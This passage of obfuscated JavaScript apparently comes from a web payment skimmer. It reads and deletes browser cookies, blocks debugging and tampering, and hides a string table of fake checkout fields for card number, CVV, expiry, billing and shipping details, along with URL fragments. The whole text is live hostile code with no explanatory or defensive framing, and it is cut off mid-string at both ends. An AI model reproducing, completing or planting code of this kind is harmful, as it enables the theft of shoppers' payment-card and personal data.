_0x40a08(_0x31e14b);},'NCdvn':_0x5660fb(0x47a,0x5bf,0x2d9,0x36f,0x354),'aQGKP':function(_0x1a1dfd,_0x39a6ca){return _0x1a1dfd+_0x39a6ca;},'qkZcf':_0xb50b38(-0xdb,-0x21d,-0x1a4,0x8d,-0xf2),'XrspB':_0xb50b38(0x123,0x12d,0x26e,-0x12d,0x1d4),'lDwGm':function(_0x5182e6,_0x1efef8,_0x23adb0){return _0x5182e6(_0x1efef8,_0x23adb0);},'HUgTA':_0x5660fb(0xf5,0x2ab,0xae,0x24a,0x1a3)+_0x5660fb(0x43b,0x213,0x477,0x3e3,0x375)+_0x5dffb9(0x41c,0x2ee,0x279,0x473,0x638)+_0xb50b38(0x29f,0x286,0x95,0x4ac,0x457),'BGODo':_0x258f32(0x737,0x54a,0x5b4,0x5bf,0x4fb)+_0x258f32(0x116,0x317,0x15a,0x46b,0x353)+_0x5dffb9(0x51d,0x4cb,0x4be,0x32b,0x4db)+_0x258f32(0x856,0x465,0x588,0x850,0x65c)+_0xb50b38(0x90,0x231,0x147,0x1ec,-0x16d)+_0x258f32(0x338,0x3e2,0x539,0xf3,0x315)+'\x20)','wWPuy':_0x5660fb(0x7b3,0x6b3,0x69d,0x669,0x619)+_0x258f32(0x770,0x5d8,0x493,0x630,0x665),'YRLrn':function(_0x446bff,_0x516167){return _0x446bff<_0x516167;},'dboAS':_0x5dffb9(0x433,0x3c5,0x372,0x2c9,0x51b)+_0x5dffb9(0x135,0x27b,0x1c9,-0xdd,0x2ac)+'4','uetwx':_0x5660fb(0x12d,0x192,0xcb,0x293,0x351),'MzGzV':_0x3767b2(0x666,0x616,0x639,0x42c,0x3c7),'IAuyt':_0x258f32(0x53e,0x383,0x78b,0x686,0x5ba),'DbBKE':_0x5dffb9(0x1c5,0x3a4,0x232,0x418,0x140),'ooxoS':_0x5dffb9(0x407,0x221,0x32a,0x3ca,0x4c8)+_0x258f32(0x725,0x641,0x896,0x56b,0x6f0),'TuCYn':_0x258f32(0x460,0x4c4,0x514,0x307,0x447),'xurEf':_0x258f32(0x221,0x209,0x2b9,0x4c9,0x2f7),'gaqxy':function(_0x3df226,_0x5ad267){return _0x3df226+_0x5ad267;},'UPalq':function(_0x51d69c){return _0x51d69c();},'lwBNz':function(_0x2b856f,_0x3186b7,_0x4071cc){return _0x2b856f(_0x3186b7,_0x4071cc);},'dyynK':function(_0x4e2f88,_0x574492){return _0x4e2f88+_0x574492;},'WahED':function(_0x450ff6,_0x12c483){return _0x450ff6==_0x12c483;}};function _0x5dffb9(_0x39e715,_0x38830e,_0x47386b,_0x1ffd04,_0x2adff4){return _0x55f76e(_0x39e715-0x60,_0x38830e-0x179,_0x39e715-0x174,_0x38830e,_0x2adff4-0x13c);}var _0x19c995=_0x56b41c[_0x3767b2(0x3d9,0x4f0,0x687,0x5e9,0x78f)][_0xb50b38(0x11a,0x15f,-0xa4,0x10b,-0xf)]('|'),_0x49f6cb=0xb77+-0x1c53+0x10dc;function _0x258f32(_0x2ea2e2,_0x11390d,_0x13a083,_0x5e9dcf,_0x135414){return _0x1b09ad(_0x5e9dcf,_0x11390d-0x101,_0x13a083-0x23,_0x135414-0x509,_0x135414-0x2);}while(!![]){switch(_0x19c995[_0x49f6cb++]){case'0':_0x56b41c[_0x5660fb(0x5ba,0x5c5,0x5a5,0x392,0x5bc)](_0x939636);continue;case'1':var _0x3aefee={'QnWtI':_0x56b41c[_0xb50b38(0x2d9,0x3a2,0x411,0x8e,0x476)],'QViOS':_0x56b41c[_0x5dffb9(0x3ed,0x4d8,0x2d4,0x210,0x1c2)],'yAKXI':_0x56b41c[_0x5dffb9(0x288,0x394,0x7b,0x333,0x3e8)],'xYfWY':function(_0x4cef23,_0x306b62){function _0x411860(_0x5e8745,_0x160a9e,_0x5a8666,_0x23a770,_0x58214b){return _0xb50b38(_0x23a770-0x2b8,_0x160a9e-0x89,_0x5e8745,_0x23a770-0x1cc,_0x58214b-0x178);}return _0x56b41c[_0x411860(0x2c5,0xe4,0x53,0x23d,0x42e)](_0x4cef23,_0x306b62);},'rNRcE':_0x56b41c[_0x258f32(0x225,0x2e8,0x3bc,0x53e,0x3e4)],'NHJvO':function(_0x2bb17b,_0x15c7c7){function _0x1d40e6(_0x262cb0,_0x21ed8b,_0x584977,_0x24dd5f,_0x16787d){return _0xb50b38(_0x24dd5f-0x597,_0x21ed8b-0x1d1,_0x21ed8b,_0x24dd5f-0x60,_0x16787d-0x198);}return _0x56b41c[_0x1d40e6(0x7e5,0x5c3,0x598,0x6de,0x77b)](_0x2bb17b,_0x15c7c7);},'vQwld':_0x56b41c[_0x5660fb(0x2cd,0x579,0x5be,0x45c,0x62e)],'RgKwN':_0x56b41c[_0x258f32(0x3d6,0x7ec,0x639,0x76f,0x5da)],'ZQxcD':function(_0x398547){function _0x5143ee(_0x485634,_0x31be75,_0x42b5a1,_0xfba44f,_0x11dd75){return _0x3767b2(_0x485634,_0x31be75-0x15a,_0x42b5a1-0x1dd,_0x11dd75- -0x329,_0x11dd75-0x1d1);}return _0x56b41c[_0x5143ee(0x49e,0x248,0x254,0x1f6,0x273)](_0x398547);},'thtqt':function(_0xfe2c13,_0x201552,_0x13b7e0){function _0xbf1240(_0x430de3,_0x50c6a6,_0x33d9ee,_0x2034cb,_0x1bb77e){return _0x258f32(_0x430de3-0x41,_0x50c6a6-0x162,_0x33d9ee-0x82,_0x2034cb,_0x50c6a6- -0x3bf);}return _0x56b41c[_0xbf1240(0x1c4,0x30e,0x166,0x109,0x314)](_0xfe2c13,_0x201552,_0x13b7e0);},'RErPG':function(_0x255feb,_0x2fe6c7){function _0x5d9dc8(_0x134999,_0x4d2d9d,_0x4691af,_0x3a383e,_0xe5d069){return _0x258f32(_0x134999-0x28,_0x4d2d9d-0x1ee,_0x4691af-0x27,_0x4d2d9d,_0x134999- -0x52);}return _0x56b41c[_0x5d9dc8(0x312,0x1cc,0x564,0x27a,0x2f3)](_0x255feb,_0x2fe6c7);},'ppMxb':_0x56b41c[_0x5660fb(-0x1b,0x10a,0x3f1,0x237,0x1fa)],'sZIJK':_0x56b41c[_0x3767b2(0x6e5,0x980,0x89f,0x813,0x806)],'pFaKL':_0x56b41c[_0x3767b2(0x89a,0xa3b,0x888,0x892,0x74b)],'PTXas':function(_0x5fdbb7,_0x464096){function _0x59fd9e(_0x21b7ae,_0x768248,_0x4d4a87,_0x3157c9,_0x3d9f95){return _0xb50b38(_0x4d4a87- -0xfb,_0x768248-0xdd,_0x21b7ae,_0x3157c9-0x13f,_0x3d9f95-0x188);}return _0x56b41c[_0x59fd9e(-0x3fd,-0x15,-0x1de,-0x5b,-0x3a0)](_0x5fdbb7,_0x464096);},'kQnIW':_0x56b41c[_0xb50b38(0x2ea,0x498,0x3bc,0x524,0xd2)],'ynshz':function(_0x2c8d05){function _0x251ab1(_0x4b7ac3,_0x464ca9,_0x5e9c59,_0x3b2bfa,_0x5a62f0){return _0x5660fb(_0x4b7ac3-0x14b,_0x464ca9-0x95,_0x5a62f0,_0x3b2bfa- -0x4b7,_0x5a62f0-0x194);}return _0x56b41c[_0x251ab1(-0xf2,-0xd9,-0x217,-0x125,-0xd0)](_0x2c8d05);},'XUMGd':_0x56b41c[_0x3767b2(0x74a,0x893,0x6eb,0x660,0x4e3)],'YQHBK':_0x56b41c[_0xb50b38(0x339,0x407,0x4f3,0x36c,0x133)],'xSClB':_0x56b41c[_0x258f32(0x606,0x565,0x596,0x486,0x673)],'FJHrZ':_0x56b41c[_0x5dffb9(0x527,0x58e,0x40a,0x5d9,0x568)],'KtAfJ':_0x56b41c[_0x5660fb(0x501,0x659,0x433,0x5a6,0x512)],'ZfzrJ':_0x56b41c[_0x258f32(0x3c5,0x569,0x327,0x2e8,0x52a)],'yCAet':_0x56b41c[_0xb50b38(0x21d,0x212,0xdb,0x8,-0xd)]};continue;case'2':var _0x5da7d0=_0x56b41c[_0x5660fb(0x71b,0x787,0x770,0x642,0x7a7)](';\x20',document[_0xb50b38(0x134,-0x7,0x1d2,0x2e6,0x35)+'e']);continue;case'3':var _0x4830ed=(function(){var _0x283a91=!![];return function(_0x3389cc,_0x1cfe2c){var _0x8565ee=_0x283a91?function(){function _0x480301(_0x16bf86,_0xcce94d,_0x334663,_0x47f48e,_0x35d6f8){return _0x5f32(_0x16bf86- -0x10c,_0x334663);}if(_0x1cfe2c){var _0x2f93b3=_0x1cfe2c[_0x480301(0x186,-0xc1,0xf4,-0x61,0x96)](_0x3389cc,arguments);return _0x1cfe2c=null,_0x2f93b3;}}:function(){};return _0x283a91=![],_0x8565ee;};}());continue;case'4':_0x56b41c[_0x258f32(0x7c4,0x855,0x493,0x60a,0x6d8)](_0x4ce625);continue;case'5':var _0x4ce625=_0x56b41c[_0x258f32(0x10b,0x2f3,0x43b,0x16e,0x30c)](_0x23ba50,this,function(){function _0x1c384f(_0x3391ce,_0x225731,_0x125901,_0x4989e6,_0x31b85e){return _0xb50b38(_0x125901-0x460,_0x225731-0xf1,_0x3391ce,_0x4989e6-0xd5,_0x31b85e-0x12e);}function _0x2d9647(_0x134c71,_0xc87689,_0x5180af,_0x11dcf3,_0x1720a6){return _0x258f32(_0x134c71-0x122,_0xc87689-0x85,_0x5180af-0x3b,_0x11dcf3,_0x1720a6- -0x173);}function _0x446587(_0xd3212d,_0x63bcdc,_0x1cf803,_0x33e534,_0x318163){return _0x5660fb(_0xd3212d-0x89,_0x63bcdc-0x109,_0x63bcdc,_0x33e534- -0x1ba,_0x318163-0x134);}function _0x37151d(_0x3c1c97,_0x4cb141,_0x494dfb,_0x29a5b9,_0x5815de){return _0xb50b38(_0x3c1c97- -0xfc,_0x4cb141-0x32,_0x4cb141,_0x29a5b9-0xde,_0x5815de-0x1ca);}function _0x1e8e36(_0x1ddfe2,_0x5a30c8,_0x29a931,_0x46fcd3,_0x18e9de){return _0x3767b2(_0x18e9de,_0x5a30c8-0x1a3,_0x29a931-0x1cc,_0x1ddfe2- -0xcc,_0x18e9de-0x70);}return _0x4ce625[_0x2d9647(0x38f,0xee,0x25d,0x122,0x244)+_0x2d9647(-0xb2,0x1e5,0x280,0xec,0x13a)]()[_0x2d9647(0x4c9,0x5b5,0x3dc,0x572,0x4e0)+'h'](_0x3aefee[_0x1e8e36(0x3dd,0x2d8,0x4aa,0x514,0x549)])[_0x1e8e36(0x46c,0x65d,0x5fb,0x43a,0x315)+_0x37151d(-0x22e,-0x2cd,-0x12b,-0xe4,-0x88)]()[_0x446587(0x218,0x4d0,0x12a,0x335,0x41e)+_0x446587(0x19d,0xcc,0x9b,0x87,-0x12d)+'r'](_0x4ce625)[_0x1e8e36(0x708,0x7fa,0x7b3,0x536,0x796)+'h'](_0x3aefee[_0x1c384f(0x5f8,0x1b8,0x3a9,0x256,0x27d)]);});continue;case'6':var _0x563281=(function(){var _0x46eff0=!![];return function(_0x1b216b,_0x229959){var _0x385a97=_0x46eff0?function(){function _0x2c7ef4(_0x40aed5,_0x584af5,_0x5b1474,_0x5f56c6,_0x5c0fc2){return _0x5f32(_0x584af5-0xd3,_0x5f56c6);}if(_0x229959){var _0x55b502=_0x229959[_0x2c7ef4(0x243,0x365,0x3d1,0x35c,0x3e1)](_0x1b216b,arguments);return _0x229959=null,_0x55b502;}}:function(){};return _0x46eff0=![],_0x385a97;};}());continue;case'7':var _0x939636=_0x56b41c[_0x5660fb(0x39d,0x25f,0x1a1,0x283,0x223)](_0x4830ed,this,function(){var _0x2ad8a5=_0x3aefee[_0xe953de(0x4d,0x2a1,0x292,0x255,0x3d7)][_0xe953de(0x2d4,0x360,0x3ae,0x3bd,0x264)]('|');function _0x3bb07e(_0x4ec7aa,_0x2e631c,_0x5d27ee,_0x5e3c16,_0x19d528){return _0x5660fb(_0x4ec7aa-0x100,_0x2e631c-0xe6,_0x2e631c,_0x4ec7aa- -0x29f,_0x19d528-0xa5);}function _0x277c4f(_0x393bf4,_0x4f6530,_0x5184a1,_0x502bcb,_0x1d62c3){return _0xb50b38(_0x5184a1-0xab,_0x4f6530-0xd8,_0x4f6530,_0x502bcb-0x4b,_0x1d62c3-0x1cd);}var _0xe34cab=-0x2*0xd9a+0x188e+-0x3*-0xe2;function _0x100b06(_0x39ad64,_0x41994a,_0x513ea5,_0x3d2891,_0x1b450d){return _0x258f32(_0x39ad64-0x162,_0x41994a-0x1b5,_0x513ea5-0x193,_0x41994a,_0x1b450d- -0x1e5);}function _0x231511(_0x50037d,_0x1a37db,_0x6181d7,_0x531793,_0x369cbd){return _0x3767b2(_0x1a37db,_0x1a37db-0x1eb,_0x6181d7-0x79,_0x50037d- -0x1f1,_0x369cbd-0x8b);}function _0xe953de(_0x14bc69,_0x4dfee9,_0x2bdc2a,_0x2f880c,_0x2e738b){return _0x3767b2(_0x2e738b,_0x4dfee9-0x70,_0x2bdc2a-0x160,_0x2f880c- -0x2bd,_0x2e738b-0x14);}while(!![]){switch(_0x2ad8a5[_0xe34cab++]){case'0':for(var _0x264dce=0x3fd+-0xd*-0x199+0xc61*-0x2;_0x3aefee[_0xe953de(0x5f7,0x399,0x764,0x524,0x5d3)](_0x264dce,_0x1035d8[_0x277c4f(-0xba,0x177,0x69,0x96,0x1fa)+'h']);_0x264dce++){var _0x2bb7ed=_0x3aefee[_0xe953de(0x704,0x2f6,0x6db,0x546,0x5b7)][_0xe953de(0x4ee,0x49b,0x584,0x3bd,0x46b)]('|'),_0x25c299=-0x1*0x4f5+-0x165f+0x1b54;while(!![]){switch(_0x2bb7ed[_0x25c299++]){case'0':_0x4f416[_0xe953de(0x2df,0x42a,0x3aa,0x27b,0x286)+_0x231511(0x23d,0x2da,0x1bc,0xca,0x2df)]=_0x583f0c[_0x100b06(-0x58,0x112,0x263,0x9,0x1d2)+_0x3bb07e(-0x7b,-0x1e9,0x18c,-0x1e9,-0x9f)][_0xe953de(0x1b0,0x1ef,0x56,0x252,0x376)](_0x583f0c);continue;case'1':var _0x3f91dc=_0x1035d8[_0x264dce];continue;case'2':_0x4f416[_0xe953de(0x5eb,0x49e,0x5ae,0x4b9,0x6a9)+_0x100b06(0x37a,0x290,0xa3,0x2e5,0x2a1)]=_0x4830ed[_0x3bb07e(0x66,0x138,0x72,0x1f9,-0x1b)](_0x4830ed);continue;case'3':var _0x4f416=_0x4830ed[_0xe953de(0x42e,0x510,0x5c8,0x43c,0x4f8)+_0x100b06(-0x32,0x11e,0x1b4,0x1ac,0xe5)+'r'][_0x277c4f(0x4b5,0xa6,0x2aa,0x3df,0x4a8)+_0x3bb07e(0x10a,0x2c0,-0x116,0x1f5,0x216)][_0xe953de(0x290,0x24f,0x17f,0x252,0x3b4)](_0x4830ed);continue;case'4':_0x1ab9f2[_0x3f91dc]=_0x4f416;continue;case'5':var _0x583f0c=_0x1ab9f2[_0x3f91dc]||_0x4f416;continue;}break;}}continue;case'1':var _0x389a79=_0x3aefee[_0x100b06(0x164,0x221,0x52,0x310,0x192)](_0x3d8898);continue;case'2':var _0x1035d8=[_0x3aefee[_0x3bb07e(0x386,0x305,0x147,0x354,0x4d4)],_0x3aefee[_0xe953de(-0x4,0x3d8,0x1f1,0x236,0x37f)],_0x3aefee[_0x231511(0x26a,0x28a,0x484,0x284,0x48a)],_0x3aefee[_0x231511(0x69f,0x7e5,0x519,0x48d,0x78e)],_0x3aefee[_0x100b06(0x3b8,0x3b6,0x328,0x48e,0x51a)],_0x3aefee[_0x100b06(0x2bc,0x25d,0x4f0,0x15e,0x2c4)],_0x3aefee[_0x277c4f(0x10e,0x438,0x270,0x297,0x32b)]];continue;case'3':var _0x1ab9f2=_0x389a79[_0x3bb07e(0x2c2,0x13f,0x137,0x287,0xb2)+'le']=_0x389a79[_0x231511(0x57a,0x3cd,0x4a8,0x436,0x4b5)+'le']||{};continue;case'4':var _0x3d8898=function(){function _0x2ea20b(_0x3ba5ef,_0x415f97,_0x229c2a,_0x1f5a03,_0x4cca72){return _0x277c4f(_0x3ba5ef-0xe3,_0x229c2a,_0x4cca72-0x87,_0x1f5a03-0x15b,_0x4cca72-0x163);}function _0x57f09a(_0x14f173,_0x109b43,_0x489795,_0x596f8a,_0x160bc5){return _0x231511(_0x14f173- -0x286,_0x596f8a,_0x489795-0xbc,_0x596f8a-0xd1,_0x160bc5-0x1f2);}var _0x4fe514;function _0x15042a(_0x4f4d27,_0x19b974,_0x56b2d5,_0x585f29,_0x59e8e0){return _0x277c4f(_0x4f4d27-0x1b3,_0x59e8e0,_0x585f29-0x2c9,_0x585f29-0x69,_0x59e8e0-0x19a);}function _0x331e74(_0x1420f2,_0x32b230,_0x1944a9,_0x137f8a,_0x34b6d3){return _0x3bb07e(_0x1944a9- -0x94,_0x1420f2,_0x1944a9-0x8c,_0x137f8a-0xd8,_0x34b6d3-0x111);}function _0x1cae75(_0x17d8a2,_0x394df4,_0x5da421,_0x5af8a8,_0x2a58b8){return _0x3bb07e(_0x17d8a2-0x50c,_0x5af8a8,_0x5da421-0x45,_0x5af8a8-0xa0,_0x2a58b8-0x3f);}try{_0x4fe514=_0x3aefee[_0x331e74(-0x130,-0x154,0x65,0x4e,-0x13f)](Function,_0x3aefee[_0x331e74(0x53f,0x234,0x2f1,0xc7,0x18e)](_0x3aefee[_0x331e74(0x3c3,0xb0,0x2f1,0x416,0x40b)](_0x3aefee[_0x15042a(0x41e,0x6d0,0x6fd,0x56b,0x6fa)],_0x3aefee[_0x15042a(0x7d3,0x7e8,0x841,0x66c,0x8b4)]),');'))();}catch(_0x3442e6){_0x4fe514=window;}return _0x4fe514;};continue;}break;}});continue;case'8':var _0x4be024=_0x5da7d0[_0xb50b38(0x11a,0x330,0x20d,-0x2,0x1f2)](_0x56b41c[_0x5660fb(0x359,0x3d3,0x591,0x374,0x375)](_0x56b41c[_0x3767b2(0x62c,0x55c,0x34d,0x57e,0x629)](';\x20',_0x56bcb9),'='));continue;case'9':var _0x23ba50=(function(){var _0x190e8d=!![];return function(_0x2c6b13,_0x19883f){var _0x1baf8b=_0x190e8d?function(){function _0xfdea97(_0x112f39,_0x14fa0f,_0x2a031a,_0x1eebd2,_0x5624a0){return _0x5f32(_0x5624a0- -0x50,_0x2a031a);}if(_0x19883f){var _0x535634=_0x19883f[_0xfdea97(-0x1,0x2e7,0x11f,0xc0,0x242)](_0x2c6b13,arguments);return _0x19883f=null,_0x535634;}}:function(){};return _0x190e8d=![],_0x1baf8b;};}());continue;case'10':if(_0x56b41c[_0x258f32(0x677,0x713,0x86e,0x679,0x70d)](_0x4be024[_0x5dffb9(0x19e,0x1a9,0x2c0,0x351,0x329)+'h'],-0x24b*0x3+-0x18b1+0x1f94))return _0x4be024[_0x258f32(0x5a8,0x7ec,0x5e0,0x4f7,0x626)]()[_0x5660fb(0x44e,0x22f,0x45c,0x470,0x48a)](';')[_0x3767b2(0x8ee,0x6c1,0x684,0x87e,0xa25)]();continue;case'11':(function(){function _0x454121(_0x39ce20,_0x4d8cee,_0x92705c,_0x132475,_0x55503b){return _0x5660fb(_0x39ce20-0x174,_0x4d8cee-0x52,_0x92705c,_0x4d8cee- -0x512,_0x55503b-0x1bd);}_0x3aefee[_0x454121(0x11c,-0xc4,-0x1d4,-0x1f,-0x286)](_0x563281,this,function(){function _0xa148d3(_0x3426a1,_0x325975,_0x3314e0,_0x3808d0,_0x3ae214){return _0x454121(_0x3426a1-0xa1,_0x325975-0x501,_0x3808d0,_0x3808d0-0xf5,_0x3ae214-0x1dc);}function _0x5d1849(_0x4e854c,_0x23d224,_0x298ebd,_0x435613,_0x4824b7){return _0x454121(_0x4e854c-0x56,_0x23d224-0x145,_0x4e854c,_0x435613-0xba,_0x4824b7-0xc5);}var _0x168331=new RegExp(_0x3aefee[_0xa148d3(0x72c,0x664,0x5ec,0x69a,0x82b)]);function _0x3996cc(_0x55d977,_0x197def,_0x23608a,_0xc165f1,_0x2a8a03){return _0x454121(_0x55d977-0x5a,_0x2a8a03-0x12,_0xc165f1,_0xc165f1-0xe3,_0x2a8a03-0x16b);}var _0x48208a=new RegExp(_0x3aefee[_0xa148d3(0x727,0x50d,0x4a5,0x300,0x2ca)],'i');function _0x7a9ba8(_0x397d71,_0x41693f,_0x2daf35,_0x754596,_0x1cc772){return _0x454121(_0x397d71-0x11b,_0x1cc772-0x6e7,_0x41693f,_0x754596-0x144,_0x1cc772-0x1f);}var _0x1af37=_0x3aefee[_0x3996cc(0x111,0xd4,0x189,0xb5,0xac)](_0xa56ad9,_0x3aefee[_0x5d1849(-0x191,-0x46,-0x1c,-0xbf,-0x11a)]);function _0xd4fa31(_0x41d668,_0x297472,_0x216957,_0x475c65,_0xd6ded8){return _0x454121(_0x41d668-0xf6,_0x475c65-0x1bd,_0xd6ded8,_0x475c65-0x3a,_0xd6ded8-0x22);}!_0x168331[_0xd4fa31(-0x1bc,-0x1ce,0x180,0x11,-0x103)](_0x3aefee[_0xd4fa31(0x270,0xbd,0x386,0x2cf,0x1a0)](_0x1af37,_0x3aefee[_0x5d1849(-0x3c,-0x4,-0x234,0x16,-0x1e8)]))||!_0x48208a[_0xa148d3(0x5a1,0x355,0x1e0,0x166,0x1e5)](_0x3aefee[_0x5d1849(0x1ba,0x257,0x433,0x20e,0x42a)](_0x1af37,_0x3aefee[_0x3996cc(-0xb,0x166,-0xdc,-0xd6,-0x75)]))?_0x3aefee[_0x3996cc(-0x34,-0x41,0x2b3,0x1c2,0xac)](_0x1af37,'0'):_0x3aefee[_0xd4fa31(0x128,0x57,0x77,-0x4e,0x27)](_0xa56ad9);})();}());continue;}break;}}function delete_cookie(_0x44345d){var _0x36eade={};_0x36eade[_0x4d5745(-0x187,-0xd8,-0x76,-0x16c,0x150)]=function(_0x72bda1,_0x50e0f5){return _0x72bda1+_0x50e0f5;};function _0x1d1113(_0x18885a,_0x342898,_0x3e05b0,_0x189028,_0x3ddce0){return _0x1b09ad(_0x342898,_0x342898-0x182,_0x3e05b0-0x19d,_0x3ddce0-0x72,_0x3ddce0-0x9c);}function _0x2bb147(_0x2351da,_0x2aa76e,_0x4151b7,_0xb0485,_0x3fe1ef){return _0x42c851(_0x2351da-0x1bb,_0xb0485,_0x4151b7-0x199,_0xb0485-0x8a,_0x4151b7- -0x41f);}function _0x44489c(_0x1b488f,_0x3e2c43,_0x2b303d,_0x2c686f,_0x598c0f){return _0x55df31(_0x1b488f-0xa6,_0x3e2c43-0x1b2,_0x2b303d-0x88,_0x598c0f-0xec,_0x1b488f);}function _0x4ba0d3(_0x4e80bf,_0x3de78d,_0x61b205,_0x144d5d,_0x2bb405){return _0x55f76e(_0x4e80bf-0x41,_0x3de78d-0x1df,_0x61b205-0xf1,_0x4e80bf,_0x2bb405-0x1ce);}_0x36eade[_0x4d5745(0x165,0x1d6,0x169,0x20f,0x17f)]=_0x4d5745(0x10,0x412,0x1db,0x3e3,0xc)+_0x44489c(0xdb,0x149,0x3fd,0x361,0x1b6)+_0x44489c(0x1aa,0x23e,0x282,0x316,0x312)+_0x44489c(-0x196,-0x52,0xab,-0x1e2,-0x16)+_0x44489c(0x139,0x446,0x100,0x3d7,0x2dc)+_0x4ba0d3(0x405,0x5d7,0x3ed,0x5f7,0x388)+_0x4ba0d3(0x2d1,0x37b,0x13d,0x32b,-0x98)+_0x4ba0d3(0x226,0x344,0x19d,0x182,0x2ec)+';';var _0x101a87=_0x36eade;function _0x4d5745(_0x286bc8,_0x3023a6,_0x2fa8c6,_0x162a1f,_0x55ff4b){return _0x45a882(_0x3023a6,_0x2fa8c6- -0x510,_0x2fa8c6-0xe4,_0x162a1f-0x168,_0x55ff4b-0x1bc);}document[_0x1d1113(-0xf6,-0x172,0x79,-0x15f,0x7c)+'e']=_0x101a87[_0x2bb147(0x3a8,0x54,0x169,0x3ab,0x8a)](_0x44345d,_0x101a87[_0x44489c(0x1b8,0x1a6,0x4d6,0x541,0x368)]);}function _0x3959(){var _0x4d23cc=['obile','3|7|3','h\x22\x20na','17|16','expir','>\x20</d','selec','utton','ng[fi','e:\x2014','ppMxb','_date','001;}','WmRPz','XrspB','>Year','EqTRD','onCdT','proto','\x20a{po','alida','EhEgR','lHgZD','\x2250\x22\x20','argin','|11|1',';\x20fon','iv><d','KzdDe','one_m','conso','1\x22>11','QTToY','#5d6a','ear:\x20','QmsJD','hidde','ext-t','submi','|raw_','id=\x22f','__pro','irstn','>\x20<di','idati','RvAcy','PPDBw','j=236','xurEf','all','aJXVt','subst','n>\x20<o','AJrfU','ame','th:\x201','an\x2019','|8|1|','excep','n-dat','\x22inpu','butto','dkoMN','035</','sitio','xIeXR','sByTa','CPVMI','|8|10','Zgssu','\x5c(\x20*\x5c','nput-','5|8|1','sxsUb','ion\x20v','bLDXw','26|10','\x22btn\x22','em></','nctio','/?pro','dxnyp','KLMNO','alue=','ne]:','<div\x20','vQgVb','woOIV','funct','oFSqX','pop','|cc_n','KQXJv','ngth=','>\x20Car','iqHMT','groun','setPr','IcfFT','ooxoS','ifram','|11|9','3|1|5','VXQYL','ng[te','xYfWY','t-pay','dKZue','CnQiU','sKyeP','=Thu,','ttom:','xZdvw','ss=\x22i','://es','2043<','https','etCoh','both;','4</op','HTML','sYSxb','x_car','|2|4|','23623','pe=\x22p',';\x20pad','gdOCj','NDfgJ','PQRST','one','autho','drzzY','DxzOl','\x2239\x22>','searc','addEv','d-num','maxle','BSwuj','>\x20<op','getEl','sByCl','2</op','\x22retu','fvmYu','0\x22>20','shipp','PTXas','Date\x20','=\x22val','plugi','ity','|2|0',':name','%;\x20fl','0|1|2','ue=\x224','468475zVuTyU','ted\x20p','x_exp','15|0|','harCo','70\x2000','nt:\x20\x22','CV2','=\x2229\x22','IAuyt','ns.cc','><opt','_id]','\x20bloc','ransf','8\x22>20','KuRdu','045</','fBtwa','ClBzU','n()\x20',':\x201.5','jZCfb','optio','kQnIW','CVC','ficat','4|10|','er]\x22>','abel\x20','hod-l','\x2203\x22>','ss_ci','GwckQ','ation','Ungeb','ntain','hSCkH','QqsIn','ion--','BGODo','s\x20cur','03</o','CED_P','mwXrM','DufWf','ect\x20i','ext\x22\x20','billi','SeBjN','></la','href','ebugN','ss_de','margi','|2|23','src','ined|','ate','sform','07\x22>0','=\x2236\x22','ty][]','\x22>05<','mOcmv','2\x22>20','cvv\x22>','NHJvO','XUMGd','put\x20i','v></d','e\x20Pay','MqZDT','JIMkN','--mon','\x22>10<','EishN','cmPGq','cGhGT','\x20Card','2027<','ul><b','=\x22\x22>M','klarn','e)\x20{}','iv><l','entLi','ct{he','--yea','QxxJw','zb.cz','nform','cardE','|30|0','snPoK','dboAS','ckout','gaqxy','6|35|','lDwGm','nTxbu','9|5|3','gZYht','08</o','cvc','vaila','case;','le=\x22\x22','t\x20met','sZIJK','UPalq','\x20.sel','t,\x20#','qnJGf','ent[c','qwXYc','id\x201p','style','yZdba','217978WNffcz','\x2012px','bDulP','FGHIJ','odeAt','astna','ng[em','k;\x20wi','\x2233\x22>','--cvv','upper','ight:','rizen',')+)+)','26326','tion','ment<','4|1|3','</em>','ss_ph','<ul\x20i','nt-fa','card_','order','HMNyI','lass=','\x20em{c','ut--f','shift','QViOS','KtAfJ','15|20','20510fJOMMi','=;\x20ex','\x20\x20<op','d_sta','3|11|','jSNzq','me=\x22p','irati','ter{d','[]:',':\x2020p','-expi','WahED','ze;}#','FJHrZ','34567','wWPuy','step','muGQM','ackgr','mer_f','ZAxCB','ement','MzGzV','030</','{text','KuFrv','ctor(','ption','|12|3','child','liver',':\x20cap','hexDe','tion\x20','ss=\x22v','\x20(tru','DbBKE','oat:\x20','ty]','in-le','y_mon','conte','|27|2','entEl','\x20sele','e\x20try','d--ca','<em>*',':\x20sol','11|3|','e=236','326','\x2243\x22>','6|2|1','8</op','\x22>202','xxGzd','jrEgO','RCohh','CKIwk','ighwi','<inpu','undef','lepho','3|25|','Hhjvb','ABCDE','KlaeM','eXKle','|12|7','vaEtB','ery_a','YuDdG','rdLxB','|6|10','BIFtH','NgiEE','index','iv\x20cl','warn','wLOTu','ing','jGTws','e=\x2210','30\x22>2','--car','aJlho','\x22\x20sel','2039<','\x20id=\x22','_mont','debu','min-w','r--va','YUltH','bTtLu','rentl','lue=\x22','XAjdc','\x2020px','HUgTA','ujdUp','hFiSa','Mjevr','ng[ci','37\x22>2','Objec','dress','eld--',':\x20non','ructo','div\x20c','></di','d--cv','ispla','nstal','name=','ed=\x22\x22','qCrdZ','retur','\x20.fix','qdaYD','floor','displ','=\x2209\x22','OEYru','xSClB','olor:','\x2227\x22>','tant','4|28|','f;\x20co','ng[fu','YqQcM','ue=\x221','Z_$][','|3|4|','UrgBq','h]\x22>\x20','rmSEM','line:',':\x20#ff','holde','gName','gger','\x20.val','XqOXO','on><o','yAHzK','#ca00','Nodes','xhDgW','\x200;}<','d--ho','value','trace','ss_Co','charA','ion\x20N','actio','YRLrn','LPosH','vLgnl','7</op','HMlyP','pleas','tYhng','s=\x22in','chain','count','nt_me','ng[ad','px;\x20l',';\x20pat','\x20</se','WXxMH','lwBNz','\x20inpu','1234\x20','y\x20una','ng[la','hdxcy','\x2001\x20J','dwCko','UHTWR','is\x22)(','qmTip','00px;','t--ex','wCtYL','zlGIV','tion-','log','ebit\x20','ddres','nJVkj',';}#','0|2|1','56soTGqE','cNALY','t[cc_','ment[','ery_i','x\x20#df','QnWtI','d_cou','field','psuwu','lwXcy','Zabcd','tion_','yGbmy','*</em','ING_C','on\x22\x20c','923230cMHebo','|2|0|','id]','th:\x203','anYey','aOFxl','cc_ci','1|4|3','ment-','ainer','xPQgm','orize','{widt','5|2|6','32|21','URL','_id]:','\x20/\x20','custo','rd-nu','lativ','on-da','strin','yz012','onohl','dDcQg','JvCuO','\x20valu','et_ex','\x20colo','lEttN','lduJZ','nstru','mvkwV','0-9a-','hod\x20i','soCm